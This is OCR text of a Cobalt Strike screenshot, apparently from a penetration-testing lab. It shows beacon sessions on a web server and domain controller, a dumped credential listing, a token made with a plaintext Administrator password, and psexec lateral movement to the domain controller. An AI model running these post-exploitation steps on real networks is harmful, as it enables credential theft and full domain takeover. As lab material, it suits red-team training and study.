 Cobalt Strike
root@kali: ~
root@kali: ~/Desktop/co...
root@kali: ~/Desktop/co...
08:23 AM
Cobalt Strike
root@kali: ~
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 wdnmd12138 SYSTEM * DC rundll32.exe 2064 x86 18s
192.168.10.178 10.10.10.80 wdnmd12138 Administrator * WEB notepad.exe 1456 x86 49s
192.168.10.178 10.10.10.80 wdnmd12138 Administrator * WEB notepad.exe 2732 x86 21s
Event Log X Beacon 10.10.10.80@2732 X Credentials X
c8 15 42 3f 6b 55 d1 42 53 90 87 d4 4f 1a 4f e1 28 29 6b 3d de 49 41 a3 f4 56 25 23 1c f1 c4 4e 4a 30 1c 66 38 0d 91 40 22 ae 7e 67 dd 19 c6 6e 8a e0 1b 21 83 08 a8 a8 74 c1 8d 55 c8
1f 64 91 ce
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 12 25 7c 0f 12 7b 57 d8 de be ce f4 86 3b bc 9c 04 f0 6d 43 90 0a 45 04 0e 49 dc 34 e0 04 af 6c 7f fd 44 f1 a6 15 3b 3e 7f b8 a9 f1 15 f1 1f 57 59 00 43 5d e4
5a 0e 88 ca 6b 5b 36 67 b7 2d ac e9 39 6a 80 ea 61 ac c8 ca c0 be dc 18 2c ea 62 fe f3 89 3a a3 66 ad dd 43 20 fa d2 f0 f8 f3 01 04 c0 f3 6b f8 fc bf 65 c3 45 6f 75 9b ab af c0 d0 77
75 45 87 55 1c 07 3d ec c8 5c b2 e9 9d ef 76 69 16 86 47 db 63 63 2a 3c 98 e7 02 15 7c 2d ec 4a b8 74 1c 7c 3c 9b c0 df 05 15 14 de 06 fa e0 e6 76 3f 42 d0 ff c3 15 8c 6a 21 bf f9 5b
c8 15 42 3f 6b 55 d1 42 53 90 87 d4 4f 1a 4f e1 28 29 6b 3d de 49 41 a3 f4 56 25 23 1c f1 c4 4e 4a 30 1c 66 38 0d 91 40 22 ae 7e 67 dd 19 c6 6e 8a e0 1b 21 83 08 a8 a8 74 c1 8d 55 c8
1f 64 91 ce
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator 2qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_93) on DC via Service Control Manager (\\DC\ADMIN$\ffc6d4f.exe)
[+] host called home, sent: 287636 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
Started service ffc6d4f on DC
[+] established link to child beacon: 10.10.10.10
[WEB] Administrator */2732 last: 21s
beacon>
G。